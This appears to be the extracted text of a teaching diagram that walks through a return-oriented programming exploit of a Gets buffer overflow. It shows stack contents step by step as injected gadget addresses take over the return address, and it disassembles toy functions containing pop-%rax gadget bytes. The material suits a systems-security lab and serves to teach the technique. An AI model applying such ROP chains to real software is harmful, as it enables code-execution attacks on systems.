 ① call to Gets
decrements %rsp by
• 32 bytes
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
05 19 40 00 00 00 00 00
39 30 00 00 00 00 00 00
19 19 40 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
←%rsp
② right before return from Gets
• increments %rsp by 32 bytes
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
05 19 40 00 00 00 00 00
39 30 00 00 00 00 00 00
19 19 40 00 00 00 00 00
←%rsp
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
③ return from Gets
• retq does a popq of top of stack
into %rip and increments %rsp
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
05 19 40 00 00 00 00 00
39 30 00 00 00 00 00 00
←%rsp
19 19 40 00 00 00 00 00
←%rip
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
0000000000401900 <boomBoomBOOM>:
401900: 55 push %rbp
401901: 48 89 e5 mov %rsp,%rbp
401904: b8 48 89 c7 90 mov $0x90c78948,%eax
401909: 5d pop %rbp
40190a: c3 retq
000000000040190b <bangBangBANG>:
40190b: 55 push %rbp
40190c: 48 89 e5 mov %rsp,%rbp
40190f: 48 89 7d f8 mov %rdi,-0x8(%rbp)
401913: 48 8b 45 f8 mov -0x8(%rbp),%rax
401917: c7 00 58 90 90 c3 movl $0xc3909058,(%rax)
40191d: 90 nop
40191e: 5d pop %rbp
40191f: c3 retq
④ executes 58 90 90
• instruction 58 pops the top of the stack (%rsp)
into %rax and increments %rsp
• 90 is a nop! virtually does nothing of significance
in this context
09 00 40 00 00 00 00 00
00 00 00 00 00 00 00 00
05 19 40 00 00 00 00 00
←%rsp
39 30 00 00 00 00 00 00
←%rax
19 19 40 00 00 00 00 00
←%rip
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
0000000000401900 <boomBoomBOOM>:
401900: 55 push %rbp
401901: 48 89 e5 mov %rsp,%rbp
401904: b8 48 89 c7 90 mov $0x90c78948,%eax
401909: 5d pop %rbp
40190a: c3 retq
000000000040190b <bangBangBANG>:
40190b: 55 push %rbp
40190c: 48 89 e5 mov %rsp,%rbp
40190f: 48 89 7d f8 mov %rdi,-0x8(%rbp)
401913: 48 8b 45 f8 mov -0x8(%rbp),%rax
401917: c7 00 58 90 90 c3 movl $0xc3909058,(%rax)
40191d: 90 nop
40191e: 5d pop %rbp
40191f: c3 retq